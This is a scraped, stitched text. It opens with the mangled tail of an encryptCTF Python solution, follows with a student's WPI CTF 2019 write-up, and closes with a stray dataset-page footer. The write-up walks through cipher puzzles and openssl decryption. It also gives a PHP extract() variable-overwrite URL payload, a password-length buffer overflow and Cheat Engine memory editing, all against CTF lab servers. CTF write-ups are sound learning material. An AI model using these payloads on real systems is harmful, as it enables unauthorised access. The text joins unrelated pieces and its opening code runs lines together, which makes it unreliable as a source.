Ct = "--_--___--_-_-__--_--__--__-_-__--_--___--__--__--_---__--__-___--_---__---__-__--_---__--______--_---__--_-____--_-____--__--__--_-_-__--_-____--_-____--_--___--_---_--___-___--_-_-__--_---__--__--__--_-____--__--__--_-_-__--_-_-_--__--___--__--__--___-__--__--__--_---__--_-_-_--__--___--_-____---_____--__--__--_-____--_-_-__--__-___--_-____--_-____--_-_-_--__--___--__--__--__--__--_-___--__-_-__--__--__--______--_-_-__--_-_-__--_-____--_---__--_-____---_____--__--_--__--___--__-___--___-__--_---_--__-__"
B = Ct.replace('-','1').replace('_','0')S = Bin_to_Str(B)flag = S.decode('hex')print "[+] flag :",flag```### output```$ python exp.py [+] flag : encryptCTF{W45_17_H4RD_3N0UGH?!}```
## flag is : `encryptCTF{W45_17_H4RD_3N0UGH?!}` |
This is a write up from my participation in WPI's CTF competition. [I got placed at 42nd place out of 586 teams with a score of 981](https://ctftime.org/team/78226). The event had a number of challenges, and I will be explaining the ones that I managed to clear in this document.
# Linux**1. suckmore-shell**
###### Descrption Here at Suckmore Software we are committed to delivering a truly unparalleled user experience. Help us out by testing our latest project.
ssh [email protected] pass: i'm a real hacker now
Brought to you by acurless and SuckMore Software, a division of WPI Digital Holdings Ltd.
After logging in through ssh, I searched for every file in every directory of the path which contained the string "WPI" using the **grep -r WPI /PATH**. After a number of attempts, I found the flag to be hidden in /home/ctf/flag file.
Flag: WPI{bash_sucks0194342}
**2. pseudo-random**
###### Descrption ssh [email protected] pass: random doesn't always mean random
made by acurless
Probably the hardest challenge for me. The name of the challenge suggested that the task has something to do with linux's pseudo-random generator /dev/random and /dev/urandom. After trying to use urandom a couple of times, I realized it is giving me the same result instead of being random. When I ran the command **file** on urandom, it suggested it is an ascii text file, which lead to the conclusion that this file has been modified. When I inspected /dev/random using the **file** command, it described it as **openssl enc'd data with salted password**. That lead me to believe that this file has been encrpted using openSSL and /dev/urandom is the key (password) file for it. So I used the command **openssl enc -aes-256-cbc -d -salt -in /dev/random -kfile /dev/urandom** which showed the following decrypted message with the flag:
Being holy in our church means installing a wholly free operating system--GNU/Linux is a good choice--and not putting any non-free software on your computer. Join the Church of Emacs, and you too can be a saint! And lo, it came to pass, that the neophyte encountered the Beplattered One and humbly posed the question "Oh great master, is it a sin to use vi?" And St. IGNUcuis dist thus reply unto him, "No, my young hacker friend, it is not a sin. It is a penance." WPI{@11_Ur_d3v1c3s_r_b3l0ng_2_us} # Cryptography**1. zoomercrypt**
###### Descrption> My daughter is using a coded language to hide her activities from us!!!! Please, help us find out what she is hiding!

We were given the above picture to decode the message from. I converted all emojis into unicode first, which resulted in a string like this:
U+1F603 U+1F601 U+1F615 ......... I noticed that all of them have one thing in common: **U+1F6**, which leads me to the conclusion that we only need the last two bits of the code, which resulted into the following series of numbers:
03 01 15 17 08 17 07 0B 04 17 { 06 13 04 13 02 08_ 0E 03 03 01 13 06 07} Then tracing each number to their alphabetical position, we get:
DBP RI RH LER{GNENCI_ODDBNGH} Now in the picture message, it mentions that the message is using ROT15 substitution cipher, so we shift each letter 15 positions backwards to get:
OMA CT CS WPC{RYPYNT_ZOOMYRS} Now I was stuck at this point for a long time. I do not know if I made a mistake somehow in the process of decrypting, or it was intentional, but the resulting string had 2 letters wrong. After thinking about it for a while, I realized that the name of the challenge is "**zoomer**crypt", so our decrypted flag should be OMA CT CS WPC{RYPYNT_ZOOM**E**RS}, which made sense. Hence after replacing every instance of letter Y with E, we get:
OMA CT CS WPC{REPENT_ZOOMERS} Which now made a lot of sense. So after changing the WPC to WPI (which is the flag format), I successfully managed to decrypt the message!
Flag: WPI{REPENT_ZOOMERS} **2. jocipher**
###### Descrption> Decrypt PIY{zsxh-sqrvufwh-nfgl} to get the flag!
We were given a compiled python file which the text was encrpted with. I used **uncompyle6** python decrypter to decompile the file to get access to its source code. That resulted in the following code:
> https://github.com/NaeemKhan14/WPI-CTF-2019-write-up/blob/master/jocipher_Decompiled I modified the code slightly by adding the following code in the condition at line #133, to test a number of range for the correct seed to decrypt with:
if args.decode: for i in range(50): print(i) ret = decode(args.string, i)
With that, the flag was found at seed #48.
Flag: WPI{xkcd-keyboard-mash} # Web**1. getaflag**
###### Descrption
Come on down and get your flag, all you have to do is enter the correct password ...
http://getaflag.wpictf.xyz:31337/ (or 31338 or 31339) The challenge required us to guess the correct password. Upon inspecting the source of the page, I found a commented out encrpted key:
> \
The trailing == suggest that it is a base64 encoding, so after decrypting it, I found the message:
> Hey Goutham, don't forget to block /auth.php after you upload this challenge ;)
That lead me to /auth.php page which contained the hints to solve this challenge. The page contained the following pseudo code: // Pseudocode $passcode = '???'; $flag = '????'
extract($_GET); if (($input is detected)) { if ($input === get_contents($passcode)) { return $flag } else { echo "Invalid ... Please try again!" } } This hint shows us how the authentication works. So by manipulating the data sent to the website, I passed empty value for **input** and **passcode** which resulted in the comparison to be successful, resulting it in showing the flag. The URL was passed onto auth.php as follows:
http://getaflag.wpictf.xyz:31337/?input=&passcode= The leads to the success page, but the flag itself is outputted as a console.log() command using JavaScript. So I had to open the browser console to get the flag.
Flag: WPI{1_l0v3_PHP} # Miscellaneous**1. Remy's Epic Adventure**
###### Descrption A tribute to the former God Emperor of CSC and Mankind, Ultimate Protector of the CS Department, and Executor of Lord Craig Shue's Divine will.
https://drive.google.com/drive/folders/1RmSgqBhd-_8CFYvvdJXqGDbvzjE3bcwG?usp=sharing
Author: Justo
This was one of the most fun and most frustrating challenge of them all. We were given a game to beat. In the final level of the game, there is a boss which we have to beat to get the flag. After trying to kill it for an hour, I used a small python script using Pynput which left-clicks every 0.001 ms. Even with that, after 20 minutes of trying I could not kill the boss. Which made me realise that challenge requires us to kill it by other means. I used a tool called **Cheat Engine**. This tool lets you collect information about running processes, and lets you manipulate values stored in the registers to modify the game behavior. After loading the game in cheat engine, I found that the boss has 2147483646 HP (no wonder I couldn't kill it!). So I changed the value of its HP to 0 and that instantly killed it. After getting out of the stage, the flag is displayed on the screen to be written down.
Flag: WPI{j0in_th3_illumin@ti_w1th_m3} # PWN**1. Source pt1**
###### Descrption ssh [email protected] -p 31337 (or 31338 or 31339). Password is sourcelocker
Here is your babybuff.
made by awg
This task required us to log into their server using the provided details. Upon login, you are promoted to write a password to gain access to the source code:
Enter the password to get access to https://www.imdb.com/title/tt0945513/
Upon entering a wrong password, the connection closes with the following error:
Pasword auth failed exiting Connection to source.wpictf.xyz closed. So I tried to find the length of the password. After several tries, I noticed that the connection simply closes if you enter a password above a certain length; without any error. That made me narrow the length of the password down to around 110 characters. Upon entering a random string of length 109 characters as password, the source of the program is displayed where the flag is hidden in a comment. Upon inspecting the source code, I noticed that the length of the password is 100 characters, and by entering a certain amount of characters, we overflowed the buffer; giving us access to the source code.
Flag: WPI{Typos_are_GrEaT!} # Reversing**1. strings**
For this challenge, we were given an execuable file to run. I opened the file in a text editor and search for the key word "WPI" and found the flag in it.
Flag: WPI{What_do_you_mean_I_SEE_AHH_SKI} # Recon**1. Chrip**

Perhaps the easiest challenge of them all. We were given a picture of a blue bird, with a watermark "Seige" written on it. This hinted that the answer is somewhere on Twitter. Upon searching for Seige Technologies's (which were the sponsor of this event) Twitter page, I found the key in one of their tweets.
Flag: WPI{sp0nsored_by_si3ge} |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.